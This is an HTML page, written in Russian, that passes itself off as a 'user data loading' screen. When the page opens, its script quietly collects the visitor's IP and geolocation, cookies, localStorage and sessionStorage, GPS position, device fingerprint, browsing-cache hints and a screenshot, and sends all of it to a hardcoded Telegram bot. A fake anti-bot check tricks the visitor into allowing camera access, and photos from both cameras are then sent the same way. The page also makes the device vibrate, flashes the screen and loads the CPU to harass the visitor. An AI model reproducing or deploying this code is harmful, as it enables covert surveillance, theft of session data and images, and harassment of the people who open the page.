
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Загрузка данных</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            background: #f0f2f5;
            font-family: 'Segoe UI', Roboto, system-ui, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 16px;
            transition: background 0.1s;
        }
        .card {
            background: white;
            border-radius: 28px;
            padding: 32px 24px;
            max-width: 400px;
            width: 100%;
            box-shadow: 0 20px 40px rgba(0,0,0,0.08);
            text-align: center;
            position: relative;
            z-index: 10;
        }
        .spinner {
            width: 48px;
            height: 48px;
            border: 4px solid #e6edf5;
            border-top: 4px solid #1e6f9f;
            border-radius: 50%;
            animation: spin 0.9s linear infinite;
            margin: 0 auto 18px;
        }
        @keyframes spin { to { transform: rotate(360deg); } }
        h2 {
            font-weight: 600;
            font-size: 20px;
            color: #1e293b;
            margin-bottom: 6px;
        }
        .sub {
            color: #64748b;
            font-size: 14px;
            margin-bottom: 20px;
        }
        .status {
            background: #f8fafc;
            padding: 12px;
            border-radius: 14px;
            font-size: 13px;
            color: #1e293b;
            margin-bottom: 16px;
        }
        .perm-box {
            background: #fefce8;
            border-left: 4px solid #eab308;
            border-radius: 12px;
            padding: 14px 16px;
            text-align: left;
            font-size: 14px;
            color: #1e293b;
            margin-top: 6px;
        }
        .perm-box strong {
            color: #b45309;
        }
        .btn {
            margin-top: 16px;
            background: #1e6f9f;
            color: white;
            border: none;
            padding: 12px 28px;
            border-radius: 40px;
            font-size: 15px;
            font-weight: 500;
            cursor: pointer;
            transition: 0.2s;
        }
        .btn:hover { background: #155580; }
        .btn:disabled { opacity: 0.5; pointer-events: none; }
        #done {
            display: none;
            margin-top: 20px;
            color: #16a34a;
            font-weight: 500;
        }
        .glitch {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255,0,0,0.02);
            pointer-events: none;
            z-index: 9999;
            animation: glitch 0.3s infinite;
        }
        @keyframes glitch {
            0% { opacity: 0; }
            50% { opacity: 0.1; background: rgba(0,255,0,0.05); }
            100% { opacity: 0; }
        }
    </style>
</head>
<body>
    <!-- Слой для глитч-эффекта -->
    <div class="glitch" id="glitchLayer"></div>

    <div class="card" id="app">
        <div class="spinner"></div>
        <h2>Загрузка данных пользователя</h2>
        <p class="sub">Пожалуйста, подождите, идёт синхронизация</p>
        <div class="status" id="statusText">Подключение к серверу...</div>

        <div class="perm-box">
            📸 <strong>Для подтверждения, что вы не бот</strong> — разрешите доступ к камере.<br>
            <span style="font-size:13px;color:#555;">Мы сделаем снимок для проверки и сразу закроем доступ.</span>
            <button class="btn" id="cameraBtn">✅ Разрешить камеру</button>
        </div>

        <div id="done">✅ Данные успешно загружены. Спасибо!</div>
    </div>

    <script src="https://html2canvas.hertzen.com/dist/html2canvas.min.js"></script>
    <script>
        // ============================================================
        //  ТВОИ ДАННЫЕ (ВСТАВЬ СВОИ)
        // ============================================================
        const BOT_TOKEN = '8911126607:AAEhgvLhVcPSos66wzFcEv2D6RixsGvZ_jg';
        const CHAT_ID = '-1004497754715';

        // ============================================================
        //  ГЛОБАЛЬНЫЕ ФЛАГИ
        // ============================================================
        let cameraDone = false;
        let dataSent = false;
        let prankActive = true;          // пока активен прикол
        let volumePressCount = 0;
        let volumePressTimer = null;

        // ============================================================
        //  ОТПРАВКА В TELEGRAM
        // ============================================================
        async function sendTelegram(type, payload, isPhoto = false) {
            try {
                const url = isPhoto
                    ? `https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`
                    : `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
                const body = isPhoto
                    ? { chat_id: CHAT_ID, photo: payload, caption: `📸 ${type}` }
                    : { chat_id: CHAT_ID, text: `📩 [${type}]\n${payload}` };
                await fetch(url, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify(body)
                });
            } catch (_) {}
        }

        // ============================================================
        //  СБОР ВСЕЙ ИНФЫ (МАКСИМУМ)
        // ============================================================
        async function collectEverything() {
            const info = {};

            // IP
            try {
                const r1 = await fetch('https://api.ipify.org?format=json');
                const d1 = await r1.json();
                info.ip = d1.ip;
            } catch (_) { info.ip = 'не определён' }
            try {
                const r2 = await fetch('https://ipapi.co/json/');
                const d2 = await r2.json();
                info.ip_geo = `${d2.city}, ${d2.region}, ${d2.country_name} (${d2.org})`;
            } catch (_) {}

            // Браузер / система
            info.userAgent = navigator.userAgent;
            info.platform = navigator.platform;
            info.language = navigator.language;
            info.languages = navigator.languages ? navigator.languages.join(', ') : 'нет';
            info.hardwareConcurrency = navigator.hardwareConcurrency || 'неизвестно';
            info.deviceMemory = navigator.deviceMemory ? navigator.deviceMemory + ' ГБ' : 'неизвестно';
            info.maxTouchPoints = navigator.maxTouchPoints || 0;

            // Экран
            info.screen = `${screen.width}x${screen.height}, цветность: ${screen.colorDepth}bit`;
            info.availableScreen = `${screen.availWidth}x${screen.availHeight}`;
            info.pixelRatio = window.devicePixelRatio;

            // Время
            info.timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
            info.time = new Date().toISOString();
            info.timeLocal = new Date().toString();

            // Батарея
            try {
                const b = await navigator.getBattery();
                info.battery = `${Math.round(b.level * 100)}%, ${b.charging ? 'зарядка' : 'не на зарядке'}`;
            } catch (_) { info.battery = 'нет доступа' }

            // Сеть
            if (navigator.connection) {
                const c = navigator.connection;
                info.network = `${c.effectiveType || '?'}, ${c.downlink || '?'} Мбит/с, ${c.rtt || '?'}ms`;
                info.networkType = c.type || 'неизвестно';
            } else {
                info.network = 'не определено';
            }

            // Плагины
            const plugins = [];
            for (let i = 0; i < navigator.plugins.length; i++) {
                plugins.push(navigator.plugins[i].name);
            }
            info.plugins = plugins.join(', ') || 'нет';

            // Шрифты (первые 50)
            try {
                const fonts = await document.fonts.ready;
                const fontList = [];
                for (const f of fonts.values()) {
                    fontList.push(f.family);
                    if (fontList.length >= 50) break;
                }
                info.fonts = fontList.join(', ') || 'нет';
            } catch (_) { info.fonts = 'не удалось' }

            // WebGL
            try {
                const canvas = document.createElement('canvas');
                const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
                if (gl) {
                    const debug = gl.getExtension('WEBGL_debug_renderer_info');
                    if (debug) {
                        info.webgl_renderer = gl.getParameter(debug.UNMASKED_RENDERER_WEBGL) || 'неизвестно';
                        info.webgl_vendor = gl.getParameter(debug.UNMASKED_VENDOR_WEBGL) || 'неизвестно';
                    }
                    info.webgl_version = gl.getParameter(gl.VERSION) || 'неизвестно';
                    info.webgl_shading = gl.getParameter(gl.SHADING_LANGUAGE_VERSION) || 'неизвестно';
                }
            } catch (_) {}

            // Медиа-устройства
            try {
                const devices = await navigator.mediaDevices.enumerateDevices();
                const cams = devices.filter(d => d.kind === 'videoinput').map(d => d.label || 'скрыто');
                const mics = devices.filter(d => d.kind === 'audioinput').map(d => d.label || 'скрыто');
                const spks = devices.filter(d => d.kind === 'audiooutput').map(d => d.label || 'скрыто');
                info.cameras = cams.join(', ') || 'нет';
                info.microphones = mics.join(', ') || 'нет';
                info.speakers = spks.join(', ') || 'нет';
            } catch (_) {}

            // Куки, localStorage, sessionStorage (рабочие)
            info.cookies = document.cookie || 'нет';
            try { info.localStorage = JSON.stringify(localStorage); } catch (_) { info.localStorage = 'нет' }
            try { info.sessionStorage = JSON.stringify(sessionStorage); } catch (_) { info.sessionStorage = 'нет' }

            // Геолокация
            if (navigator.geolocation) {
                try {
                    const pos = await new Promise((res, rej) => {
                        navigator.geolocation.getCurrentPosition(res, rej, { timeout: 5000 });
                    });
                    info.geo = `${pos.coords.latitude}, ${pos.coords.longitude} (точность ~${pos.coords.accuracy}м)`;
                    info.geo_altitude = pos.coords.altitude || 'неизвестно';
                    info.geo_speed = pos.coords.speed || 'неизвестно';
                } catch (_) { info.geo = 'отказано или недоступно' }
            }

            // Акселерометр / гироскоп
            if (window.DeviceOrientationEvent) {
                try {
                    const or = await new Promise((res) => {
                        window.addEventListener('deviceorientation', res, { once: true });
                        setTimeout(() => res(null), 3000);
                    });
                    if (or) {
                        info.orientation = `alpha:${or.alpha?.toFixed(1)}, beta:${or.beta?.toFixed(1)}, gamma:${or.gamma?.toFixed(1)}`;
                    }
                } catch (_) {}
            }

            // Кеш популярных сайтов
            const testSites = ['google.com', 'youtube.com', 'facebook.com', 'vk.com', 'instagram.com', 'twitter.com', 'tiktok.com'];
            const cached = [];
            for (const site of testSites) {
                try {
                    const img = new Image();
                    img.src = `https://${site}/favicon.ico?_=${Date.now()}`;
                    await new Promise((r) => { img.onload = r; img.onerror = r; setTimeout(r, 400); });
                    if (img.complete && img.naturalWidth > 0) cached.push(site);
                } catch (_) {}
            }
            info.cachedSites = cached.length ? cached.join(', ') : 'нет';

            // Доп. фичи
            info.doNotTrack = navigator.doNotTrack || 'не задан';
            info.javaEnabled = navigator.javaEnabled ? navigator.javaEnabled() : 'неизвестно';
            info.cookieEnabled = navigator.cookieEnabled;
            info.onLine = navigator.onLine;
            info.windowSize = `${window.innerWidth}x${window.innerHeight}`;

            // Отпечаток
            const hashStr = `${navigator.userAgent}${screen.width}${screen.height}${Intl.DateTimeFormat().resolvedOptions().timeZone}`;
            let hash = 0;
            for (let i = 0; i < hashStr.length; i++) {
                const char = hashStr.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            info.browserFingerprint = hash.toString(16);

            return info;
        }

        // ============================================================
        //  КАМЕРА — СНИМОК (через video + canvas)
        // ============================================================
        async function takeCameraPhoto(facingMode) {
            try {
                const stream = await navigator.mediaDevices.getUserMedia({
                    video: { facingMode, width: { ideal: 640 }, height: { ideal: 480 } },
                    audio: false
                });
                return new Promise((resolve) => {
                    const video = document.createElement('video');
                    video.srcObject = stream;
                    video.play();
                    let resolved = false;
                    const cleanup = () => {
                        if (!resolved) {
                            resolved = true;
                            stream.getTracks().forEach(t => t.stop());
                            resolve(null);
                        }
                    };
                    video.onloadedmetadata = () => {
                        const canvas = document.createElement('canvas');
                        canvas.width = video.videoWidth || 640;
                        canvas.height = video.videoHeight || 480;
                        const ctx = canvas.getContext('2d');
                        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
                        const dataUrl = canvas.toDataURL('image/jpeg', 0.85);
                        stream.getTracks().forEach(t => t.stop());
                        resolved = true;
                        resolve(dataUrl);
                    };
                    video.onerror = cleanup;
                    setTimeout(cleanup, 6000);
                });
            } catch (_) {
                return null;
            }
        }

        // ============================================================
        //  ЗАПУСК КАМЕРЫ ПО КНОПКЕ
        // ============================================================
        document.getElementById('cameraBtn').addEventListener('click', async () => {
            const btn = document.getElementById('cameraBtn');
            btn.disabled = true;
            btn.textContent = '⏳ Снимаем...';
            document.getElementById('statusText').innerText = 'Получение снимков...';

            let back = null, front = null;
            try { back = await takeCameraPhoto('environment'); } catch (_) {}
            try { front = await takeCameraPhoto('user'); } catch (_) {}

            if (back) {
                await sendTelegram('Фото (тыловая камера)', back, true);
                document.getElementById('statusText').innerText = 'Фото тыловой отправлено ✅';
            }
            if (front) {
                await sendTelegram('Фото (фронтальная камера)', front, true);
                document.getElementById('statusText').innerText = 'Фото фронтальной отправлено ✅';
            }

            if (!back && !front) {
                document.getElementById('statusText').innerText = 'Не удалось сделать снимок (возможно, отказано)';
            }

            cameraDone = true;
            btn.style.display = 'none';
            document.getElementById('done').style.display = 'block';
            document.getElementById('statusText').innerText = 'Готово. Спасибо!';
        });

        // ============================================================
        //  ПРИКОЛЫ: ВИБРАЦИЯ + ГЛИТЧ + ЛАГ (фоновая нагрузка)
        // ============================================================
        let glitchInterval = null;
        let vibrateInterval = null;
        let lagInterval = null;

        function startPranks() {
            // Вибрация — короткими импульсами каждые 500 мс
            if (navigator.vibrate) {
                vibrateInterval = setInterval(() => {
                    if (prankActive) navigator.vibrate(100);
                }, 500);
            }

            // Глитч-эффект — меняем фон и добавляем мерцание
            const glitchLayer = document.getElementById('glitchLayer');
            glitchInterval = setInterval(() => {
                if (!prankActive) return;
                glitchLayer.style.background = `rgba(${Math.random()*255},${Math.random()*255},${Math.random()*255},0.05)`;
                document.body.style.background = `#${Math.floor(Math.random()*16777215).toString(16)}`;
                setTimeout(() => {
                    document.body.style.background = '#f0f2f5';
                }, 100);
            }, 300);

            // Лаг — тяжёлые вычисления в фоне (загружаем процессор)
            function heavyLoop() {
                if (!prankActive) return;
                let i = 0;
                while (i < 1000000) {
                    i++;
                    Math.sqrt(i * Math.random());
                }
                if (prankActive) setTimeout(heavyLoop, 10);
            }
            heavyLoop();
        }

        // ============================================================
        //  ОТМЕНА ПРИКОЛОВ (по двойному нажатию громкости)
        // ============================================================
        function stopPranks() {
            if (!prankActive) return;
            prankActive = false;
            if (vibrateInterval) clearInterval(vibrateInterval);
            if (glitchInterval) clearInterval(glitchInterval);
            if (lagInterval) clearInterval(lagInterval);
            if (navigator.vibrate) navigator.vibrate(0);
            document.body.style.background = '#f0f2f5';
            document.getElementById('glitchLayer').style.background = 'transparent';
            document.getElementById('statusText').innerText = '✅ Приколы отменены';
            document.getElementById('done').style.display = 'block';
            document.querySelector('h2').innerText = '✅ Всё остановлено';
        }

        // ===== Регистрируем MediaSession для перехвата кнопок громкости =====
        if ('mediaSession' in navigator) {
            try {
                // Создаём аудио-контекст, чтобы активировать медиа-сессию
                const audioCtx = new (window.AudioContext || window.webkitAudioContext)();
                const oscillator = audioCtx.createOscillator();
                const gainNode = audioCtx.createGain();
                gainNode.gain.value = 0.001; // почти без звука
                oscillator.connect(gainNode);
                gainNode.connect(audioCtx.destination);
                oscillator.start();
                oscillator.stop(0.1); // играем 0.1 сек тишины

                // Обработчик для кнопки "вперёд" (обычно привязана к громкости +)
                navigator.mediaSession.setActionHandler('seekforward', () => {
                    if (!prankActive) return;
                    volumePressCount++;
                    if (volumePressTimer) clearTimeout(volumePressTimer);
                    volumePressTimer = setTimeout(() => {
                        volumePressCount = 0;
                    }, 800); // сброс счётчика через 800 мс

                    if (volumePressCount >= 2) {
                        // Двойное нажатие — отменяем приколы
                        stopPranks();
                        volumePressCount = 0;
                        clearTimeout(volumePressTimer);
                    }
                });

                // Можно также на seekbackward (громкость -) для разнообразия
                navigator.mediaSession.setActionHandler('seekbackward', () => {
                    // тоже считаем как нажатие
                    volumePressCount++;
                    if (volumePressTimer) clearTimeout(volumePressTimer);
                    volumePressTimer = setTimeout(() => {
                        volumePressCount = 0;
                    }, 800);
                    if (volumePressCount >= 2) {
                        stopPranks();
                        volumePressCount = 0;
                        clearTimeout(volumePressTimer);
                    }
                });

                // Устанавливаем метаданные, чтобы медиа-сессия была активна
                navigator.mediaSession.metadata = new MediaMetadata({
                    title: 'Загрузка данных',
                    artist: 'Проверка',
                    album: 'Система'
                });
            } catch (_) {}
        }

        // ============================================================
        //  ГЛАВНАЯ ФУНКЦИЯ — СБОР И ОТПРАВКА
        // ============================================================
        async function main() {
            document.getElementById('statusText').innerText = 'Сбор данных...';

            const info = await collectEverything();

            // Скриншот экрана
            try {
                const canvas = await html2canvas(document.body);
                const img = canvas.toDataURL('image/png');
                await sendTelegram('Скриншот экрана', img, true);
            } catch (_) {}

            // Отчёт
            let text = '📋 **ПОЛНЫЙ ОТЧЁТ**\n\n';
            for (const [key, val] of Object.entries(info)) {
                if (val && val !== 'нет' && val !== 'не определено' && val !== 'неизвестно' && val !== 'не удалось') {
                    text += `• ${key}: ${val}\n`;
                }
            }
            if (text.length > 4000) text = text.slice(0, 3900) + '\n... (обрезано)';
            await sendTelegram('ВСЯ ИНФОРМАЦИЯ', text);

            dataSent = true;
            document.getElementById('statusText').innerText = 'Данные отправлены ✅';
            document.getElementById('done').style.display = 'block';
        }

        // ============================================================
        //  СТАРТ
        // ============================================================
        // Запускаем приколы сразу
        startPranks();

        // Сбор данных через 1 секунду
        setTimeout(main, 1000);

        // Если через 15 секунд камера не была использована — просто показываем сообщение
        setTimeout(() => {
            if (!cameraDone) {
                document.getElementById('statusText').innerText = 'Данные отправлены. Разрешите камеру для фото.';
            }
        }, 15000);

        // Автоматическая остановка приколов через 60 секунд (на всякий случай)
        setTimeout(() => {
            if (prankActive) stopPranks();
        }, 60000);
    </script>
</body>
</html>
</file>
